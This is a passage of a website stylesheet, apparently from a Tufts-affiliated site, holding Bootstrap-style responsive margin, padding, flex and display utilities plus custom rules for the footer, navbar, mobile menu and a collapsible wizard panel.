  .ml-lg-4 { margin-left: 1.5rem !important; }
  .ml-lg-5 { margin-left: 3rem !important; }
  .ml-lg-auto { margin-left: auto !important; }
  .m-lg-n1 { margin: -0.25rem !important; }
  .m-lg-n2 { margin: -0.5rem !important; }
  .m-lg-n3 { margin: -1rem !important; }
  .m-lg-n4 { margin: -1.5rem !important; }
  .m-lg-n5 { margin: -3rem !important; }
  .mx-lg-n1 { margin-right: -0.25rem !important; margin-left: -0.25rem !important; }
  .mx-lg-n2 { margin-right: -0.5rem !important; margin-left: -0.5rem !important; }
  .mx-lg-n3 { margin-right: -1rem !important; margin-left: -1rem !important; }
  .mx-lg-n4 { margin-right: -1.5rem !important; margin-left: -1.5rem !important; }
  .mx-lg-n5 { margin-right: -3rem !important; margin-left: -3rem !important; }
  .my-lg-n1 { margin-top: -0.25rem !important; margin-bottom: -0.25rem !important; }
  .my-lg-n2 { margin-top: -0.5rem !important; margin-bottom: -0.5rem !important; }
  .my-lg-n3 { margin-top: -1rem !important; margin-bottom: -1rem !important; }
  .my-lg-n4 { margin-top: -1.5rem !important; margin-bottom: -1.5rem !important; }
  .my-lg-n5 { margin-top: -3rem !important; margin-bottom: -3rem !important; }
  .mt-lg-n1 { margin-top: -0.25rem !important; }
  .mt-lg-n2 { margin-top: -0.5rem !important; }
  .mt-lg-n3 { margin-top: -1rem !important; }
  .mt-lg-n4 { margin-top: -1.5rem !important; }
  .mt-lg-n5 { margin-top: -3rem !important; }
  .mr-lg-n1 { margin-right: -0.25rem !important; }
  .mr-lg-n2 { margin-right: -0.5rem !important; }
  .mr-lg-n3 { margin-right: -1rem !important; }
  .mr-lg-n4 { margin-right: -1.5rem !important; }
  .mr-lg-n5 { margin-right: -3rem !important; }
  .mb-lg-n1 { margin-bottom: -0.25rem !important; }
  .mb-lg-n2 { margin-bottom: -0.5rem !important; }
  .mb-lg-n3 { margin-bottom: -1rem !important; }
  .mb-lg-n4 { margin-bottom: -1.5rem !important; }
  .mb-lg-n5 { margin-bottom: -3rem !important; }
  .ml-lg-n1 { margin-left: -0.25rem !important; }
  .ml-lg-n2 { margin-left: -0.5rem !important; }
  .ml-lg-n3 { margin-left: -1rem !important; }
  .ml-lg-n4 { margin-left: -1.5rem !important; }
  .ml-lg-n5 { margin-left: -3rem !important; }
  .p-lg-0 { padding: 0 !important; }
  .p-lg-1 { padding: 0.25rem !important; }
  .p-lg-2 { padding: 0.5rem !important; }
  .p-lg-3 { padding: 1rem !important; }
  .p-lg-4 { padding: 1.5rem !important; }
  .p-lg-5 { padding: 3rem !important; }
  .px-lg-0 { padding-right: 0 !important; padding-left: 0 !important; }
  .px-lg-1 { padding-right: 0.25rem !important; padding-left: 0.25rem !important; }
  .px-lg-2 { padding-right: 0.5rem !important; padding-left: 0.5rem !important; }
  .px-lg-3 { padding-right: 1rem !important; padding-left: 1rem !important; }
  .px-lg-4 { padding-right: 1.5rem !important; padding-left: 1.5rem !important; }
  .px-lg-5 { padding-right: 3rem !important; padding-left: 3rem !important; }
  .py-lg-0 { padding-top: 0 !important; padding-bottom: 0 !important; }
  .py-lg-1 { padding-top: 0.25rem !important; padding-bottom: 0.25rem !important; }
  .py-lg-2 { padding-top: 0.5rem !important; padding-bottom: 0.5rem !important; }
  .py-lg-3 { padding-top: 1rem !important; padding-bottom: 1rem !important; }
  .py-lg-4 { padding-top: 1.5rem !important; padding-bottom: 1.5rem !important; }
  .py-lg-5 { padding-top: 3rem !important; padding-bottom: 3rem !important; }
  .pt-lg-0 { padding-top: 0 !important; }
  .pt-lg-1 { padding-top: 0.25rem !important; }
  .pt-lg-2 { padding-top: 0.5rem !important; }
  .pt-lg-3 { padding-top: 1rem !important; }
  .pt-lg-4 { padding-top: 1.5rem !important; }
  .pt-lg-5 { padding-top: 3rem !important; }
  .pr-lg-0 { padding-right: 0 !important; }
  .pr-lg-1 { padding-right: 0.25rem !important; }
  .pr-lg-2 { padding-right: 0.5rem !important; }
  .pr-lg-3 { padding-right: 1rem !important; }
  .pr-lg-4 { padding-right: 1.5rem !important; }
  .pr-lg-5 { padding-right: 3rem !important; }
  .pb-lg-0 { padding-bottom: 0 !important; }
  .pb-lg-1 { padding-bottom: 0.25rem !important; }
  .pb-lg-2 { padding-bottom: 0.5rem !important; }
  .pb-lg-3 { padding-bottom: 1rem !important; }
  .pb-lg-4 { padding-bottom: 1.5rem !important; }
  .pb-lg-5 { padding-bottom: 3rem !important; }
  .pl-lg-0 { padding-left: 0 !important; }
  .pl-lg-1 { padding-left: 0.25rem !important; }
  .pl-lg-2 { padding-left: 0.5rem !important; }
  .pl-lg-3 { padding-left: 1rem !important; }
  .pl-lg-4 { padding-left: 1.5rem !important; }
  .pl-lg-5 { padding-left: 3rem !important; }
  .text-lg-left { text-align: left !important; }
  .text-lg-right { text-align: right !important; }
  .text-lg-center { text-align: center !important; }
  .text-lg-justify { text-align: justify !important; } }

@media (min-width: 1200px) { .float-xl-left { float: left !important; }
  .float-xl-right { float: right !important; }
  .float-xl-none { float: none !important; }
  .d-xl-none { display: none !important; }
  .d-xl-inline { display: inline !important; }
  .d-xl-inline-block { display: inline-block !important; }
  .d-xl-block { display: block !important; }
  .d-xl-table { display: table !important; }
  .d-xl-table-row { display: table-row !important; }
  .d-xl-table-cell { display: table-cell !important; }
  .d-xl-flex { display: -webkit-box !important; display: -ms-flexbox !important; display: flex !important; }
  .d-xl-inline-flex { display: -webkit-inline-box !important; display: -ms-inline-flexbox !important; display: inline-flex !important; }
  .flex-xl-fill { -webkit-box-flex: 1 !important; -ms-flex: 1 1 auto !important; flex: 1 1 auto !important; }
  .flex-xl-row { -webkit-box-orient: horizontal !important; -webkit-box-direction: normal !important; -ms-flex-direction: row !important; flex-direction: row !important; }
  .flex-xl-column { -webkit-box-orient: vertical !important; -webkit-box-direction: normal !important; -ms-flex-direction: column !important; flex-direction: column !important; }
  .flex-xl-row-reverse { -webkit-box-orient: horizontal !important; -webkit-box-direction: reverse !important; -ms-flex-direction: row-reverse !important; flex-direction: row-reverse !important; }
  .flex-xl-column-reverse { -webkit-box-orient: vertical !important; -webkit-box-direction: reverse !important; -ms-flex-direction: column-reverse !important; flex-direction: column-reverse !important; }
  .flex-xl-grow-0 { -webkit-box-flex: 0 !important; -ms-flex-positive: 0 !important; flex-grow: 0 !important; }
  .flex-xl-grow-1 { -webkit-box-flex: 1 !important; -ms-flex-positive: 1 !important; flex-grow: 1 !important; }
  .flex-xl-shrink-0 { -ms-flex-negative: 0 !important; flex-shrink: 0 !important; }
  .flex-xl-shrink-1 { -ms-flex-negative: 1 !important; flex-shrink: 1 !important; }
  .flex-xl-wrap { -ms-flex-wrap: wrap !important; flex-wrap: wrap !important; }
  .flex-xl-nowrap { -ms-flex-wrap: nowrap !important; flex-wrap: nowrap !important; }
  .flex-xl-wrap-reverse { -ms-flex-wrap: wrap-reverse !important; flex-wrap: wrap-reverse !important; }
  .justify-content-xl-start { -webkit-box-pack: start !important; -ms-flex-pack: start !important; justify-content: flex-start !important; }
  .justify-content-xl-end { -webkit-box-pack: end !important; -ms-flex-pack: end !important; justify-content: flex-end !important; }
  .justify-content-xl-center { -webkit-box-pack: center !important; -ms-flex-pack: center !important; justify-content: center !important; }
  .justify-content-xl-between { -webkit-box-pack: justify !important; -ms-flex-pack: justify !important; justify-content: space-between !important; }
  .justify-content-xl-around { -ms-flex-pack: distribute !important; justify-content: space-around !important; }
  .align-items-xl-start { -webkit-box-align: start !important; -ms-flex-align: start !important; align-items: flex-start !important; }
  .align-items-xl-end { -webkit-box-align: end !important; -ms-flex-align: end !important; align-items: flex-end !important; }
  .align-items-xl-center { -webkit-box-align: center !important; -ms-flex-align: center !important; align-items: center !important; }
  .align-items-xl-baseline { -webkit-box-align: baseline !important; -ms-flex-align: baseline !important; align-items: baseline !important; }
  .align-items-xl-stretch { -webkit-box-align: stretch !important; -ms-flex-align: stretch !important; align-items: stretch !important; }
  .align-content-xl-start { -ms-flex-line-pack: start !important; align-content: flex-start !important; }
  .align-content-xl-end { -ms-flex-line-pack: end !important; align-content: flex-end !important; }
  .align-content-xl-center { -ms-flex-line-pack: center !important; align-content: center !important; }
  .align-content-xl-between { -ms-flex-line-pack: justify !important; align-content: space-between !important; }
  .align-content-xl-around { -ms-flex-line-pack: distribute !important; align-content: space-around !important; }
  .align-content-xl-stretch { -ms-flex-line-pack: stretch !important; align-content: stretch !important; }
  .align-self-xl-auto { -ms-flex-item-align: auto !important; align-self: auto !important; }
  .align-self-xl-start { -ms-flex-item-align: start !important; align-self: flex-start !important; }
  .align-self-xl-end { -ms-flex-item-align: end !important; align-self: flex-end !important; }
  .align-self-xl-center { -ms-flex-item-align: center !important; align-self: center !important; }
  .align-self-xl-baseline { -ms-flex-item-align: baseline !important; align-self: baseline !important; }
  .align-self-xl-stretch { -ms-flex-item-align: stretch !important; align-self: stretch !important; }
  .order-xl-first { -webkit-box-ordinal-group: 0 !important; -ms-flex-order: -1 !important; order: -1 !important; }
  .order-xl-0 { -webkit-box-ordinal-group: 1 !important; -ms-flex-order: 0 !important; order: 0 !important; }
  .order-xl-1 { -webkit-box-ordinal-group: 2 !important; -ms-flex-order: 1 !important; order: 1 !important; }
  .order-xl-2 { -webkit-box-ordinal-group: 3 !important; -ms-flex-order: 2 !important; order: 2 !important; }
  .order-xl-3 { -webkit-box-ordinal-group: 4 !important; -ms-flex-order: 3 !important; order: 3 !important; }
  .order-xl-4 { -webkit-box-ordinal-group: 5 !important; -ms-flex-order: 4 !important; order: 4 !important; }
  .order-xl-5 { -webkit-box-ordinal-group: 6 !important; -ms-flex-order: 5 !important; order: 5 !important; }
  .order-xl-last { -webkit-box-ordinal-group: 7 !important; -ms-flex-order: 6 !important; order: 6 !important; }
  .m-xl-0 { margin: 0 !important; }
  .m-xl-1 { margin: 0.25rem !important; }
  .m-xl-2 { margin: 0.5rem !important; }
  .m-xl-3 { margin: 1rem !important; }
  .m-xl-4 { margin: 1.5rem !important; }
  .m-xl-5 { margin: 3rem !important; }
  .m-xl-auto { margin: auto !important; }
  .mx-xl-0 { margin-right: 0 !important; margin-left: 0 !important; }
  .mx-xl-1 { margin-right: 0.25rem !important; margin-left: 0.25rem !important; }
  .mx-xl-2 { margin-right: 0.5rem !important; margin-left: 0.5rem !important; }
  .mx-xl-3 { margin-right: 1rem !important; margin-left: 1rem !important; }
  .mx-xl-4 { margin-right: 1.5rem !important; margin-left: 1.5rem !important; }
  .mx-xl-5 { margin-right: 3rem !important; margin-left: 3rem !important; }
  .mx-xl-auto { margin-right: auto !important; margin-left: auto !important; }
  .my-xl-0 { margin-top: 0 !important; margin-bottom: 0 !important; }
  .my-xl-1 { margin-top: 0.25rem !important; margin-bottom: 0.25rem !important; }
  .my-xl-2 { margin-top: 0.5rem !important; margin-bottom: 0.5rem !important; }
  .my-xl-3 { margin-top: 1rem !important; margin-bottom: 1rem !important; }
  .my-xl-4 { margin-top: 1.5rem !important; margin-bottom: 1.5rem !important; }
  .my-xl-5 { margin-top: 3rem !important; margin-bottom: 3rem !important; }
  .my-xl-auto { margin-top: auto !important; margin-bottom: auto !important; }
  .mt-xl-0 { margin-top: 0 !important; }
  .mt-xl-1 { margin-top: 0.25rem !important; }
  .mt-xl-2 { margin-top: 0.5rem !important; }
  .mt-xl-3 { margin-top: 1rem !important; }
  .mt-xl-4 { margin-top: 1.5rem !important; }
  .mt-xl-5 { margin-top: 3rem !important; }
  .mt-xl-auto { margin-top: auto !important; }
  .mr-xl-0 { margin-right: 0 !important; }
  .mr-xl-1 { margin-right: 0.25rem !important; }
  .mr-xl-2 { margin-right: 0.5rem !important; }
  .mr-xl-3 { margin-right: 1rem !important; }
  .mr-xl-4 { margin-right: 1.5rem !important; }
  .mr-xl-5 { margin-right: 3rem !important; }
  .mr-xl-auto { margin-right: auto !important; }
  .mb-xl-0 { margin-bottom: 0 !important; }
  .mb-xl-1 { margin-bottom: 0.25rem !important; }
  .mb-xl-2 { margin-bottom: 0.5rem !important; }
  .mb-xl-3 { margin-bottom: 1rem !important; }
  .mb-xl-4 { margin-bottom: 1.5rem !important; }
  .mb-xl-5 { margin-bottom: 3rem !important; }
  .mb-xl-auto { margin-bottom: auto !important; }
  .ml-xl-0 { margin-left: 0 !important; }
  .ml-xl-1 { margin-left: 0.25rem !important; }
  .ml-xl-2 { margin-left: 0.5rem !important; }
  .ml-xl-3 { margin-left: 1rem !important; }
  .ml-xl-4 { margin-left: 1.5rem !important; }
  .ml-xl-5 { margin-left: 3rem !important; }
  .ml-xl-auto { margin-left: auto !important; }
  .m-xl-n1 { margin: -0.25rem !important; }
  .m-xl-n2 { margin: -0.5rem !important; }
  .m-xl-n3 { margin: -1rem !important; }
  .m-xl-n4 { margin: -1.5rem !important; }
  .m-xl-n5 { margin: -3rem !important; }
  .mx-xl-n1 { margin-right: -0.25rem !important; margin-left: -0.25rem !important; }
  .mx-xl-n2 { margin-right: -0.5rem !important; margin-left: -0.5rem !important; }
  .mx-xl-n3 { margin-right: -1rem !important; margin-left: -1rem !important; }
  .mx-xl-n4 { margin-right: -1.5rem !important; margin-left: -1.5rem !important; }
  .mx-xl-n5 { margin-right: -3rem !important; margin-left: -3rem !important; }
  .my-xl-n1 { margin-top: -0.25rem !important; margin-bottom: -0.25rem !important; }
  .my-xl-n2 { margin-top: -0.5rem !important; margin-bottom: -0.5rem !important; }
  .my-xl-n3 { margin-top: -1rem !important; margin-bottom: -1rem !important; }
  .my-xl-n4 { margin-top: -1.5rem !important; margin-bottom: -1.5rem !important; }
  .my-xl-n5 { margin-top: -3rem !important; margin-bottom: -3rem !important; }
  .mt-xl-n1 { margin-top: -0.25rem !important; }
  .mt-xl-n2 { margin-top: -0.5rem !important; }
  .mt-xl-n3 { margin-top: -1rem !important; }
  .mt-xl-n4 { margin-top: -1.5rem !important; }
  .mt-xl-n5 { margin-top: -3rem !important; }
  .mr-xl-n1 { margin-right: -0.25rem !important; }
  .mr-xl-n2 { margin-right: -0.5rem !important; }
  .mr-xl-n3 { margin-right: -1rem !important; }
  .mr-xl-n4 { margin-right: -1.5rem !important; }
  .mr-xl-n5 { margin-right: -3rem !important; }
  .mb-xl-n1 { margin-bottom: -0.25rem !important; }
  .mb-xl-n2 { margin-bottom: -0.5rem !important; }
  .mb-xl-n3 { margin-bottom: -1rem !important; }
  .mb-xl-n4 { margin-bottom: -1.5rem !important; }
  .mb-xl-n5 { margin-bottom: -3rem !important; }
  .ml-xl-n1 { margin-left: -0.25rem !important; }
  .ml-xl-n2 { margin-left: -0.5rem !important; }
  .ml-xl-n3 { margin-left: -1rem !important; }
  .ml-xl-n4 { margin-left: -1.5rem !important; }
  .ml-xl-n5 { margin-left: -3rem !important; }
  .p-xl-0 { padding: 0 !important; }
  .p-xl-1 { padding: 0.25rem !important; }
  .p-xl-2 { padding: 0.5rem !important; }
  .p-xl-3 { padding: 1rem !important; }
  .p-xl-4 { padding: 1.5rem !important; }
  .p-xl-5 { padding: 3rem !important; }
  .px-xl-0 { padding-right: 0 !important; padding-left: 0 !important; }
  .px-xl-1 { padding-right: 0.25rem !important; padding-left: 0.25rem !important; }
  .px-xl-2 { padding-right: 0.5rem !important; padding-left: 0.5rem !important; }
  .px-xl-3 { padding-right: 1rem !important; padding-left: 1rem !important; }
  .px-xl-4 { padding-right: 1.5rem !important; padding-left: 1.5rem !important; }
  .px-xl-5 { padding-right: 3rem !important; padding-left: 3rem !important; }
  .py-xl-0 { padding-top: 0 !important; padding-bottom: 0 !important; }
  .py-xl-1 { padding-top: 0.25rem !important; padding-bottom: 0.25rem !important; }
  .py-xl-2 { padding-top: 0.5rem !important; padding-bottom: 0.5rem !important; }
  .py-xl-3 { padding-top: 1rem !important; padding-bottom: 1rem !important; }
  .py-xl-4 { padding-top: 1.5rem !important; padding-bottom: 1.5rem !important; }
  .py-xl-5 { padding-top: 3rem !important; padding-bottom: 3rem !important; }
  .pt-xl-0 { padding-top: 0 !important; }
  .pt-xl-1 { padding-top: 0.25rem !important; }
  .pt-xl-2 { padding-top: 0.5rem !important; }
  .pt-xl-3 { padding-top: 1rem !important; }
  .pt-xl-4 { padding-top: 1.5rem !important; }
  .pt-xl-5 { padding-top: 3rem !important; }
  .pr-xl-0 { padding-right: 0 !important; }
  .pr-xl-1 { padding-right: 0.25rem !important; }
  .pr-xl-2 { padding-right: 0.5rem !important; }
  .pr-xl-3 { padding-right: 1rem !important; }
  .pr-xl-4 { padding-right: 1.5rem !important; }
  .pr-xl-5 { padding-right: 3rem !important; }
  .pb-xl-0 { padding-bottom: 0 !important; }
  .pb-xl-1 { padding-bottom: 0.25rem !important; }
  .pb-xl-2 { padding-bottom: 0.5rem !important; }
  .pb-xl-3 { padding-bottom: 1rem !important; }
  .pb-xl-4 { padding-bottom: 1.5rem !important; }
  .pb-xl-5 { padding-bottom: 3rem !important; }
  .pl-xl-0 { padding-left: 0 !important; }
  .pl-xl-1 { padding-left: 0.25rem !important; }
  .pl-xl-2 { padding-left: 0.5rem !important; }
  .pl-xl-3 { padding-left: 1rem !important; }
  .pl-xl-4 { padding-left: 1.5rem !important; }
  .pl-xl-5 { padding-left: 3rem !important; }
  .text-xl-left { text-align: left !important; }
  .text-xl-right { text-align: right !important; }
  .text-xl-center { text-align: center !important; }
  .text-xl-justify { text-align: justify !important; } }

@media print { .d-print-none { display: none !important; }
  .d-print-inline { display: inline !important; }
  .d-print-inline-block { display: inline-block !important; }
  .d-print-block { display: block !important; }
  .d-print-table { display: table !important; }
  .d-print-table-row { display: table-row !important; }
  .d-print-table-cell { display: table-cell !important; }
  .d-print-flex { display: -webkit-box !important; display: -ms-flexbox !important; display: flex !important; }
  .d-print-inline-flex { display: -webkit-inline-box !important; display: -ms-inline-flexbox !important; display: inline-flex !important; } }

.mw-100 { max-width: 100% !important; }

.mh-100 { max-height: 100% !important; }

.min-vw-100 { min-width: 100vw !important; }

.min-vh-100 { min-height: 100vh !important; }

.vw-100 { width: 100vw !important; }

.vh-100 { height: 100vh !important; }

.text-primary { color: #fff !important; }

a.text-primary:hover, a.text-primary:focus { color: #d9d9d9 !important; }

.text-secondary { color: #3b3b41 !important; }

a.text-secondary:hover, a.text-secondary:focus { color: #171719 !important; }

.text-success { color: #28a745 !important; }

a.text-success:hover, a.text-success:focus { color: #19692c !important; }

.text-info { color: #17a2b8 !important; }

a.text-info:hover, a.text-info:focus { color: #0f6674 !important; }

.text-warning { color: #ffc107 !important; }

a.text-warning:hover, a.text-warning:focus { color: #ba8b00 !important; }

.text-danger { color: #dc3545 !important; }

a.text-danger:hover, a.text-danger:focus { color: #a71d2a !important; }

.text-light { color: #f8f9fa !important; }

a.text-light:hover, a.text-light:focus { color: #cbd3da !important; }

.text-dark { color: #343a40 !important; }

a.text-dark:hover, a.text-dark:focus { color: #121416 !important; }

.visible { visibility: visible !important; }

.invisible { visibility: hidden !important; }

/* Style overrides for basic bootstrap elements  */
figure.figure { margin: 0; }

figure.figure .figure-img { margin: 0; }

.btn, button, input[type="button"], input[type="reset"], input[type="submit"] { border-radius: 0; }

/*--------------------------------------------------------------
## Overall grid
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Header and Footer
--------------------------------------------------------------*/
#wrapper-footer { background: #3b3b41; color: #fff; }

#wrapper-footer .site-info { padding: 30px 0 30px 0; font-size: 12px; }

#wrapper-footer .site-info .footer-info-wrap .icon-wrap .icon-tufts { background: url(assets/img/tufts.svg); background-repeat: no-repeat; height: 15px; display: inline-block; }

#wrapper-footer .site-info .footer-info-wrap .icon-wrap .icon-tufts span { font-style: normal; margin-left: 50px; text-transform: uppercase; }

#wrapper-footer .site-info .footer-info-wrap .footer-description { -webkit-box-flex: 50%; -ms-flex: 50%; flex: 50%; text-align: right; }

@media (max-width: 991.98px) { #wrapper-footer .site-info .footer-info-wrap .footer-description { margin-top: 15px; text-align: unset; } }

#wrapper-footer .site-info .footer-info-wrap .footer-description a { text-decoration: underline; }

#wrapper-footer .site-info .footer-info-wrap .footer-description .vL { border-left: 1px solid #e0e0e1; margin-left: 3px; margin-right: 3px; }

@media (max-width: 991.98px) { #wrapper-footer .site-info .footer-info-wrap { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; } }

.wrap-footer.hidden { display: none; }

#wrapper-navbar { position: fixed; top: 0; height: 80px; width: 100%; z-index: 3; }

@media (max-width: 991.98px) { #wrapper-navbar { height: 67px; } }

.admin-bar #wrapper-navbar { top: 46px; }

#wrapper-navbar .navbar { background-color: #fff; border-bottom: 3px solid #e0e0e1; }

#wrapper-navbar .navbar .navbar-brand .site-logo img { width: 92px; }

#wrapper-navbar .navbar .navbar-brand .vL { height: 25px; border-left: 3px solid #e0e0e1; margin: 7px 15px 0 15px; }

#wrapper-navbar .navbar .navbar-brand .tagline { padding-top: 10px; font-size: 0.875rem; line-height: inherit; font-weight: 700; text-transform: uppercase; color: #646469; letter-spacing: .05em; }

@media (max-width: 767.98px) { #wrapper-navbar .navbar .navbar-brand .tagline { white-space: normal; font-size: 0.625rem; padding-top: 5px; } }

#wrapper-navbar .mobile-menu-wrapper { background-color: #27272C; }

.mobile-menu-wrapper { background-color: #fff; position: fixed; right: 0; z-index: 10; overflow-y: scroll; overflow-x: hidden; top: 80px; bottom: 0; visibility: hidden; opacity: 0; filter: alpha(opacity=0); -webkit-transition: .2s ease; transition: .2s ease; }

@media (max-width: 991.98px) { .mobile-menu-wrapper { top: 67px; } }

.admin-bar .mobile-menu-wrapper { top: 123px; }

@media (max-width: 991.98px) { .admin-bar .mobile-menu-wrapper { top: 110px; } }

@media (max-width: 991.98px) { .mobile-menu-wrapper { width: 50%; }
  .mobile-menu-wrapper .navbar-nav { padding: 0 !important; }
  .mobile-menu-wrapper .navbar-nav li { padding: 1.5625rem 0; margin-left: 35px; margin-right: 35px; }
  .mobile-menu-wrapper .navbar-nav li:not(:last-child) { border-bottom: 1px solid #545458; }
  .mobile-menu-wrapper .navbar-nav li a { font-weight: 700; color: #fff; line-height: 1.1875rem; text-transform: uppercase; } }

@media (max-width: 767.98px) { .mobile-menu-wrapper { width: 100%; } }

.mobile-navigation.show .mobile-menu-wrapper { visibility: visible; opacity: 1; filter: alpha(opacity=100); }

#wrapper-navbar .navbar-toggler { padding: 0 !important; border: none; border-radius: 0; }

@media (max-width: 767.98px) { #wrapper-navbar .navbar-toggler { width: 35px; height: 35px; position: absolute; z-index: 11; bottom: -19px; background-color: #003388; right: 0; }
  #wrapper-navbar .navbar-toggler:focus, #wrapper-navbar .navbar-toggler:hover, #wrapper-navbar .navbar-toggler:active { background-color: #003388 !important; } }

#wrapper-navbar .navbar-toggler .navbar-toggler-line { display: block; height: 3px; width: 18px; background: #3b3b41; margin-bottom: 3px; float: right; clear: both; -webkit-transition: .2s ease-in-out; transition: .2s ease-in-out; -webkit-transform: none; transform: none; }

@media (max-width: 767.98px) { #wrapper-navbar .navbar-toggler .navbar-toggler-line { background: #fff; margin-right: 8px; } }

#wrapper-navbar .navbar-toggler .navbar-toggler-line:nth-child(2) { opacity: 1; }

#wrapper-navbar .navbar-toggler .navbar-toggler-line:nth-child(3) { margin-bottom: 0; }

#wrapper-navbar .navbar-toggler:hover, #wrapper-navbar .navbar-toggler:active, #wrapper-navbar .navbar-toggler:focus { background: none; }

#wrapper-navbar .navbar-toggler:not(.collapsed) .navbar-toggler-line { -webkit-transition: .2s ease-in-out; transition: .2s ease-in-out; }

#wrapper-navbar .navbar-toggler:not(.collapsed) .navbar-toggler-line:nth-child(2) { opacity: 0; }

#wrapper-navbar .navbar-toggler:not(.collapsed) .navbar-toggler-line:nth-child(1) { -webkit-transform: translate(0px, 6px) rotate(-45deg); transform: translate(0px, 6px) rotate(-45deg); }

#wrapper-navbar .navbar-toggler:not(.collapsed) .navbar-toggler-line:nth-child(3) { -webkit-transform: translate(0px, -6px) rotate(45deg); transform: translate(0px, -6px) rotate(45deg); }

@media (min-width: 992px) { .admin-bar #wrapper-navbar { top: 32px; } }

/*--------------------------------------------------------------
## Header and Footer
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.navbar-collapse { -webkit-box-flex: 0; -ms-flex-positive: 0; flex-grow: 0; }

.navbar-brand { margin-right: 0; }

#site-navigation ul { list-style: none; margin: 0 0 1px 0; padding: 0; }

#site-navigation ul li { display: inline-block; padding: 0 5px; margin: 0; }

@media (max-width: 1200px) { #site-navigation ul li { padding: 0; } }

#site-navigation ul li:not(:last-child) { margin-right: 10px; }

#site-navigation ul li:before { display: none; }

#site-navigation ul li a { font-size: 0.875rem; font-weight: 600; text-transform: uppercase; color: #003388; letter-spacing: .05em; }

#site-navigation ul li a:hover, #site-navigation ul li a:active { color: #b22930; text-decoration: unset; }

/* Small menu items. */
.mobile-menu-wrapper #main-menu li, .mobile-menu-wrapper #main-menu li a { background: none !important; background-image: none !important; }

.mobile-menu-wrapper #main-menu li:hover, .mobile-menu-wrapper #main-menu li:active, .mobile-menu-wrapper #main-menu li a:hover, .mobile-menu-wrapper #main-menu li a:active { background: none !important; background-image: none !important; }

.mobile-menu-wrapper #main-menu li a { letter-spacing: .05em; }

.mobile-menu-wrapper #main-menu li a:hover, .mobile-menu-wrapper #main-menu li a:active { text-decoration: underline !important; }

.mobile-menu-wrapper #main-menu .dropdown-menu { -webkit-transition: .2s ease-in-out !important; transition: .2s ease-in-out !important; background: none !important; background-image: none !important; padding: 0; float: left; padding: 0.625rem 0 0 !important; }

.mobile-menu-wrapper #main-menu .dropdown-menu li { float: left; width: 100%; padding: 0.625rem 0; }

.mobile-menu-wrapper #main-menu .dropdown-menu li a { padding: 0 0.25rem; font-size: 1.0625rem; font-family: "Proxima Nova Regular"; line-height: 1.375rem; color: #fff; }

.mobile-menu-wrapper #main-menu > li { position: relative; }

.mobile-menu-wrapper #main-menu > li > a { float: left; }

/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
body { padding-top: 80px; }

@media (max-width: 991.98px) { body { padding-top: 67px; } }

#site-content { margin-bottom: size-rem(100px); }

.page-content, .entry-content, .entry-summary { margin: 0; padding: 0; }

#wizard-wrapper { width: 100%; height: 0; position: fixed; z-index: 1; background-color: transparent; /*@include media-breakpoint-down(md) { background: #27272c; }*/ }

#wizard-wrapper #wizard { background: -webkit-gradient(linear, left top, right top, color-stop(50%, #3b3b41), color-stop(50%, #27272c)); background: linear-gradient(to right, #3b3b41 50%, #27272c 50%); -ms-touch-action: pan-y; touch-action: pan-y; height: 0; overflow: hidden; position: relative; }

@media (max-width: 991.98px) { #wizard-wrapper #wizard { background: #27272c; } }

@media (max-width: 991.98px) { #wizard-wrapper #wizard { overflow: auto; position: unset; } }

#wizard-wrapper #wizard #wizard-container { -ms-touch-action: pan-y; touch-action: pan-y; background: -webkit-gradient(linear, left top, right top, color-stop(50%, #3b3b41), color-stop(50%, #27272c)); background: linear-gradient(to right, #3b3b41 50%, #27272c 50%); }

@media (max-width: 991.98px) { #wizard-wrapper #wizard #wizard-container { padding-bottom: 50px; background: #27272c; } }

#wizard-wrapper #wizard #wizard-container .wrap-select { background-color: #000; padding-top: 30px; }

#wizard-wrapper #wizard #wizard-container .wrap-select .select-title { letter-spacing: .05em; text-transform: uppercase; color: #fff; margin-bottom: 15px; font-weight: 700; font-size: 18px; }

#wizard-wrapper #wizard #wizard-container .wrap-select .select-or { padding-top: 7px; font-size: 14px; font-weight: 700; color: #c1c1c3; text-transform: uppercase; }

@media (max-width: 767.98px) { #wizard-wrapper #wizard #wizard-container .wrap-select .select-or { margin-top: -14px; padding-top: 0; padding-left: 20px; margin-bottom: 12px; } }

#wizard-wrapper #wizard #wizard-container .wrap-select .select-end-text { font-size: 14px; line-height: 1.4; color: #c1c1c3; margin-bottom: 0; }

#wizard-wrapper #wizard #wizard-container .wrap-select .select-end-text a { color: #c1c1c3; text-decoration: underline; white-space: nowrap; }

@media (max-width: 767.98px) { #wizard-wrapper #wizard #wizard-container .wrap-select .select-end-text a { display: block; } }

#wizard-wrapper #wizard #wizard-container .wrap-select .select-end-text a:hover, #wizard-wrapper #wizard #wizard-container .wrap-select .select-end-text a:active { color: #fff; }

@media (max-width: 991.98px) { #wizard-wrapper #wizard #wizard-container .wrap-select .select-end-text { margin-left: 20px; } }

@media (max-width: 767.98px) { #wizard-wrapper #wizard #wizard-container .wrap-select .select-end-text { margin-left: 0; font-size: 16px; margin-bottom: 30px; margin-top: -15px; padding-top: 7px; } }

#wizard-wrapper #wizard #wizard-container .wrap-titles { background: -webkit-gradient(linear, left top, right top, color-stop(50%, #c1cd23), color-stop(50%, #7fa9ae)); background: linear-gradient(to right, #c1cd23 50%, #7fa9ae 50%); }

#wizard-wrapper #wizard #wizard-container .wrap-titles .left-data-title, #wizard-wrapper #wizard #wizard-container .wrap-titles .right-data-title { font-size: 18px; color: #000; font-weight: 700; text-transform: uppercase; padding: 15px 0 15px 20px; }

#wizard-wrapper #wizard #wizard-container .wrap-titles .left-data-title span, #wizard-wrapper #wizard #wizard-container .wrap-titles .right-data-title span { text-transform: lowercase; font-size: 14px; font-weight: 500; white-space: nowrap; }

#wizard-wrapper #wizard #wizard-container .wrap-data-check .data-title { font-size: 16px; color: #fff; font-weight: 700; margin: 30px 0 10px 0; }

#wizard-wrapper #wizard #wizard-container .wrap-data-check .data-title.disabled { opacity: 0.3; }

#wizard-wrapper.wizard-collapsed { -webkit-animation-duration: 1s; animation-duration: 1s; -webkit-animation-name: slideout; animation-name: slideout; }

#wizard-wrapper.wizard-collapsed #wizard { height: 0; -webkit-animation-duration: 1s; animation-duration: 1s; -webkit-animation-name: slideout; animation-name: slideout; }

